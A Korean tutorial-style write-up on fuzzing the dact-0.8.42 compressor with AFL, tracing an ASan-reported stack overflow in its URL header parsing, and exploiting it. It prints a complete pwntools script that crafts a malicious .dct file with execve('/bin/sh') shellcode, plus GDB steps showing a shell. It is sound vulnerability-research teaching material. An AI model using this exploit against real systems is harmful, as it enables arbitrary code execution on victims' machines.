실습 환경 구축
dact-0.8.42 프로그램은 압축 및 압축 해제 프로그램이다. 해당 버전의 프로그램은 압축 해제 과정에서 stack overflow가 발생한다. 따라서, AFL 퍼저를 이용해서 취약점을 발견하고 분석을 통해 익스까지 할 것이다.
Install dact-0.8.42
$ wget https://fossies.org/linux/privat/old/dact-0.8.42.tar.gz
$ tar xvf dact-0.8.42.tar.gz && cd dact-0.8.42
$ make clean
$ ./configure취약한 dact-0.8.42를 다운받아준다.
Mitigation
# vim Makefile
CC = gcc -z execstack -fno-stack-protector -z norelro -no-pie -U_FORTIFY_SOURCE생성된 Makefile에서 CC 부분을 위와 같이 수정해준다. 컴파일 시 메모리 보호기법을 모두 해제하는 옵션이다.
Compile
$ make
$ mv ~/1-day/dact/dact-0.8.42/dact ~/1-day/dact/dact
make를 하면 dact 바이너리가 생성되고, 보호기법이 아무것도 걸려있지 않다.
Use dact

dact 프로그램을 간단하게 사용해본다. 옵션을 지 않으면 인자로 들어온 파일을 압축시킨다.

.dct 확장자를 가지고 있다. dct 파일 포맷을 가지고 있을 것이다.
dact option
압축을 해제할 때 취약점이 발생한다. 압축 해제 관련 옵션은 다음과 같다.
d: 압축 해제c: 압축(해제) 결과 출력f: 강제 압축(해제) 진행
퍼징(Fuzzing)
Install AFL
$ cd ~
$ wget http://lcamtuf.coredump.cx/afl/releases/afl-latest.tgz
$ tar -xvf afl-latest.tgz
$ mv afl-2*/ afl_dir/
$ cd ~/afl_dir/
$ make
$ sudo make installAFL 퍼저를 다운받고 빌드한다. 빌드가 되면 afl-gcc 바이너리를 확인할 수 있다.
AFL-GCC Compile
CC=~/afl_dir/afl-gcc ./configureAFL 퍼저를 사용하기 위해서는 afl-gcc로 컴파일을 해야한다.
dact_afl
# vim Makefile
CC = ~/afl_dir/afl-gcc -z execstack -fno-stack-protector -z norelro -no-pie -U_FORTIFY_SOURCEgcc 대신 afl-gcc를 이용하고, 보호 기법 또한 앞과 동일하게 해제한다.
$ make
$ mv ~/1-day/dact/dact-0.8.42/dact ~/1-day/dact/dact_afl빌드 된 dact 바이너리는 AFL 퍼징을 돌리기 위한 바이너리이다.

dact_asan
# vim Makefile
CC = ~/afl_dir/afl-gcc -z execstack -fno-stack-protector -z norelro -no-pie -U_FORTIFY_SOURCE
...
CFLAGS += -fsanitize=addressCFLAGS가 선언된 이후, -fsanitize=address 옵션을 추가한다.
$ AFL_USE_ASAN=1 make
$ mv ~/1-day/dact/dact-0.8.42/dact ~/1-day/dact/dact_asanAFL_USE_ASAN=1 을 붙여서 컴파일한다.
Fuzzing
create directory
$ mkdir ~/dact/in
$ mv ./hello.txt.dct ~/dact/in/파일 input을 위해 in 디렉터리를 생성하고, 앞서 만들었던 hello.txt.dct 파일을 샘플 파일로 넣어주었다. 퍼징이 수행되면, 샘플 파일을 기준으로 뮤테이션하면서 input 파일을 넣어주게 된다.
core dump
$ sudo sysctl -w kernel.core_pattern=corecore dump를 설정한다.
fuzzing start
$ ~/afl_dir/afl-fuzz -i ~/dact/in -o ~/dact/out -- ~/dact/dact_afl -dcf
afl-fuzz로 퍼저를 실행한다. 옵션은 다음과 같다.
-i : 입력될 파일의 경로
-o : 퍼징 수행 결과를 저장한 경로
-- : 퍼저를 돌릴 바이너리 및 인자

퍼저를 돌리고 밥먹고 왔다. (사실 10초만에 Crash가 나는데, 저녁 시간이라 켜놓고 다녀왔다.)
Find stack overflow
shell script
path=/home/fuzz/dact
for file in $path/out/crashes/*; do
echo Input: $file >> $path/crash.log;
$path/dact_asan -dcf $file 2>> $path/crash.log;
done;Crash가 난 input 파일은 $path/out/crashes/ 경로에 저장된다.
여러 개의 Crash를 편하게 검색하기 위해 간단한 스크립트를 짜서 하나의 파일로 합쳤다.
$ grep ERROR ./crash.log
$ grep ERROR ./crash.log | grep stack
grep을 이용해서 합쳐진 crash.log 파일에서 찾고 싶은 취약점의 단어로 필터하여 확인한다. 이후, crash.log 파일에서 해당 라인을 찾아 ==ERROR위로 올리면 해당 파일 이름을 확인할 수 있다.
Crash reproduction
stack overflow가 발생하는 입력 파일을 찾았다면, 해당 파일을 다시 프로그램에 넣어서 segmentation fault가 발생하는지 확인한다.
$ ./dact_asan ./out2/crashes/id:000057,sig:11,src:000198,op:havoc,rep:2 -dcf이때, bug가 발생한 부분의 메모리 정보를 얻기 위해서 앞서, address sanitizer를 적용한 afl_asan 바이너리에 넣어준다.

위와 같이 결과가 뜬다. 어떠한 내용을 담고 있는지 확인해보자.
Home
AddressSanitizer, ThreadSanitizer, MemorySanitizer - google/sanitizers
github.com
==2604999==ERROR: AddressSanitizer: stack-buffer-overflow on address 0x7fffffffdf90 at pc 0x000000411ad6 bp 0x7fffffffd4c0 sp 0x7fffffffd4b0
WRITE of size 8 at 0x7fffffffdf90 thread T0
#0 0x411ad5 in dact_process_file /home/fuzz/dact/dact-0.8.42/dact_common.c:478dact_common.c:478에서 stack-buffer-overflow가 발생했다.
[512, 2560) 'file_extd_urls' (line 252) <== Memory access at offset 2560 overflows this variable512부터 2559까지 file_extd_urls의 영역인데, 그 다음 영역(2560번째)을 건들면서 오버플로우가 발생했다.
file_extd_urls의 크기는 2560-512 = 2048이다.
취약점 분석
root cause
dact_common.c:478

dact_process_file 함수 → dact_common.c:478번째 줄에서 Crash가 발생한다.
hdr_buf=malloc(x+1);x+1 크기만큼 malloc 함수로 힙 영역을 할당한다.
read_f(src, hdr_buf, x);src(fd)에서 x만큼 읽어서 hdr_buf(힙 영역)에 저장한다.
file_extd_urls[file_extd_urlcnt++]=parse_url_subst(hdr_buf,filename);hdr_buf(힙 영역) 주소와 filename을 인자로 parse_url_subst 함수 호출한다.

file_extd_urls는 포인터 배열이므로, 8byte*256 = 2048byte이다. 따라서, 이 영역 이상으로 참조하여 오버플로우가 발생한다.
dact_common:447
while (file_extd_read<file_extd_size) {
x=0;
read(src, &ch, 1);
if (ch!=DACT_HDR_NOP) read_de(src, &x, 2, sizeof(x));
switch (ch) {
...
case DACT_HDR_URL:
hdr_buf=malloc(x+1);
read_f(src, hdr_buf, x);
hdr_buf[x]=0;
file_extd_urls[file_extd_urlcnt++]=parse_url_subst(hdr_buf,filename);
free(hdr_buf);
break;
...
}
}취약점이 발생하는 부분의 while 문을 보면, DACT_HDR_URL 일 때, 취약한 코드 라인을 탄다.
dact.h:86

ch 값에 따라 분기 하며, 취약점이 발생한 코드를 타기 위해서는 ch 값은 7이여야 한다.
dact_common:413
read_de(src, &magic, 4, sizeof(magic));
if (magic!=DACT_MAGIC_NUMBER) {
dact_ui_status(DACT_UI_LVL_GEN, "Bad DACT magic, checking others...");
return(dact_process_other(src,dest,magic,options));
}
read(src, &version[0], 1);
read(src, &version[1], 1);
read(src, &version[2], 1);
#ifndef DACT_DONT_SUPPORT_OLDDACT
if (DACT_VERS(version[0], version[1], version[2])<DACT_VERS(0, 8, 39)) {
PRINTERR("**WARNING** This file uses the old DACT file header, support will go away in future versions for this.");
read_de(src, &filesize, 4, sizeof(filesize));
hdr_reg_size=24;
} else {
read_de(src, &filesize, 8, sizeof(filesize));
}
#else
read_de(src, &filesize, 8, sizeof(filesize));
#endif
read_de(src, &blk_cnt, 4, sizeof(blk_cnt));
read_de(src, &blksize_uncomp, 4, sizeof(blksize_uncomp));
read(src, &file_opts, 1);
read_de(src, &file_extd_size, 4, sizeof(file_extd_size));
while (file_extd_read<file_extd_size) {
x=0;
read(src, &ch, 1);
if (ch!=DACT_HDR_NOP) read_de(src, &x, 2, sizeof(x)); Decompressing mode의 파싱 코드이다.
Crash hex value

Crash가 발생한 파일의 Hex 값을 나누어 보면 다음 표와 같다.
.dct Format
| field | hex |
|---|---|
| magic | 44 43 54 c3 |
| version0 | 00 |
| version1 | 08 |
| version2 | 2a |
| filesize | 00 00 00 00 00 00 00 0d |
| blk_cnt | 00 00 00 01 |
| blksize_uncomp | 00 00 00 12 |
| file_opts | 00 |
| file_extd_size | 21 00 00 0a |
| ch | 07 |
| x | 00 2b (43) |
dact_common:447
while (file_extd_read<file_extd_size) {
x=0;
read(src, &ch, 1);
if (ch!=DACT_HDR_NOP) read_de(src, &x, 2, sizeof(x));
switch (ch) {
case DACT_HDR_URL:
hdr_buf=malloc(43+1);
read_f(src, hdr_buf, 43);
hdr_buf[43]=0;
file_extd_urls[file_extd_urlcnt++]=parse_url_subst(hdr_buf,filename);
free(hdr_buf);
break;
}
file_extd_read+=(43+3);
}각 구조체의 멤버 값을 dact_common:447 코드에 대입하면 위와 같다.
file_extd_read(46) < file_extd_size(553648138)
file_extd_read의 값은 x+3 만큼 계속 더해지지만, file_extd_size는 이전에 파싱 받은 값 그대로 이기 때문에, 계속 반복할 것이다.
이때, x+3은 switch 구문 전에서 ch(1byte)와 x(2byte)로 파싱하기 때문에 +3을 해준 것이다.
이미 fd에서 모든 값을 가져왔기 때문에, 파싱되는 값이 없어서 read 함수는 에러가 발생할 것이다.
file_extd_urls 포인터 배열은 256개의 포인터 주소를 저장할 수 있다.
이때, 계속되는 file_extd_urlcnt++로 인해 stack overflow가 발생하게 된다.

256번 read 에러가 발생하다가, address sanitizer가 발생한다.
parse_url_subst(hdr_buf,filename)
file_extd_urls[file_extd_urlcnt++]=parse_url_subst(hdr_buf,filename);parse_url_subst 함수의 반환 값을 file_extd_urls 포인터 배열에 저장한다.
char *parse_url_subst(const char *src, const char *fname) {
...
const char *loc=src, *ploc=loc, *eloc;
char *ret, *ret_s, found=0, *smbuf;
...
ret_s=ret=calloc(1024,1);
...
memcpy(ret, loc, strlen(loc));
return(ret_s);
}해당 함수는 hdr_buf의 값을 calloc(1024,1)로 할당된 힙 영역에 복사하고, 저장된 주소를 return 한다.
dact_process_file 함수의 스택 프레임을 구성할 때, rsp-0x928 만큼 공간을 할당했다.
해당 함수 리턴 시에는 rsp+0x928로 할당했던 공간을 해제하고, pop을 6번 하고 ret 명령어가 실행된다.
file_extd_urls 포인터 배열의 시작 주소는 rsp+0x120이다.
스택 프레임 RET까지의 거리
1. 0x928-0x120=0x808(2056)
2. ret전에 pop을 6번 수행 (6*8=48)
3. 2056+48 = 2104
4. 2104/8 = 263
따라서 file_extd_urls[file_extd_urlcnt++]를 263번 반복한 후, 264번째에서 힙 영역의 데이터를 shellcode로 넣어주면, 해당 힙 영역으로 RET하여 쉘을 딸 수 있다.
exploit
code
from pwn import *
payload = b""
payload += b"\x44\x43\x54\xc3" # magic(4byte)
payload += b"\x00\x08\x2a" # ver0~2(1+1+1byte)
payload += b"\x00\x00\x00\x00\x00\x00\x00\x0d" # filesize(8byte)
payload += b"\x00\x00\x00\x01" # blk_cnt(4byte)
payload += b"\x00\x00\x00\x12" # blksize_uncomp(4byte)
payload += b"\x00" # file_opts(1byte)
payload += b"\x00\x00\x0b\x70" # file_extd_size(4byte)
for i in range(0, 263):
payload += b"\x07" # DACT_HDR_URL(1byte)
payload += b"\x00\x08" # size(2byte)
payload += p64(i, endian='big') # URL(8byte)
payload += b"\x07" # DACT_HDR_URL(1byte)
payload += b"\x00\x1b" # size(2byte)
# URL(1b->27byte) = shellcode(27byte)
payload += b"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"
payload += b"\x00"
# Create POC file
f = open("./poc.dct", 'wb')
f.write(payload)
f.close()Crash 파일과 분석을 통해 poc 파일을 생성했다.
file_extd_size 는 RET를 덮을 수 있을 만큼인 0xb70로 주었다.
$ python3 ex.py
$ dact poc.dct -dcf
생성된 poc 파일로 압축 해제를 시도했지만, Segmentation fault가 발생했다. GDB를 통해 생각한대로 값이 들어갔는지 확인해보자.
Debugging with GDB
$ gdb dact
#(gdb) b *dact_process_file+31 # sub rsp, 0x928
#(gdb) b *dact_process_file+0c48 # QWORD PTR [rsp+r12*8+0x120], rax
(gdb) b *dact_process_file+188 # pop*6 ; ret
(gdb) set args ./poc.dct -dcf
(gdb) run
(gdb) ni *6dact_process_file 함수가 return 되기 전에 bp를 설정하고, 앞서 만든 poc.dct 파일을 압축 해제한다.
ret 명령어를 수행하면 힙 영역인 0x412be0으로 이동할 것이다. 해당 힙 주소에는 입력해두었던 shellcode가 잘 들어가 있다.
Program terminated with signal SIGSEGV, Segmentation fault.
The program no longer exists.하지만, 힙 영역에 실행 권한이 존재하지 않아 shellcode가 실행되지 않았다.
VMware ubuntu 18.04
Ubuntu 18.04에서 권한을 확인하면 힙 영역에 실행 권한이 존재한다.

bp를 설정할 주소가 조금 다르다.
$ gdb dact
(gdb) b *dact_process_file+198 #pop * 6 ; ret
(gdb) set args ./poc.dct -dcf
(gdb) run다시 bp 설정과 인자를 설정하고 압축 해제를 진행한다.
pop이 6번 진행되기 전에 bp를 걸었다.

현재 상태의 rsp를 확인했다. pop이 6번 진행되면 rsp는 0x7fffffffe198 : 0x612a20 이 될 것이다.

ret에 poc 파일에 구성했던 shellcode가 잘 들어가 있다.

힙 영역의 실행 권한도 확인했으니, 다시 poc 파일을 압축 해제하자.

쉘이 떨어진다. 메모리 보호기법을 모두 끄고 진행했지만, 실제 소프트웨어의 취약점을 가볍게 경험할 수 있어서 좋았다.
Ref
[dact-0.8.42] RCE 분석
1. 개요
jeongzero.oopy.io
Fuzz with AFL & Exploit dact (1) Fuzzing
OverviewAFLdactFuzzingBuild dactUse dactBuild dact with scan-buildbuild with AFLFuzz with AFLConclusionOverview비오비 교육 때 박세준 멘토님께서 내주셨던 과제를 정리할 겸 AFL을 이용해 1-day 취약점을 트리거하고 exploit
rond-o.tistory.com